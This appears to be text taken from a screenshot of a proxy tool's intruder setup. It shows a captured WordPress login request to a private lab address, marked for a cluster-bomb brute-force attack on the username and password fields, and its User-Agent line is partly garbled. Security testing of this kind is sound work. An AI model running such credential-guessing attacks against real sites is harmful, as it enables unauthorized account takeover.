 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.12.129
3 User-Agent: Mozilla/4.0 Mozilla4_browserçå-ç¬¦ä¸²å¾
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.12.129/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Origin: http://192.168.12.129
11 Connection: close
12 Cookie: s_fid=2641F1BC716D55DD-2FE91F2AA7041446; s_nr=1640134191545; s_cc=true; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=§admin§&pwd=§1233§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.12.129%2Fwp-admin%2F&testcookie=1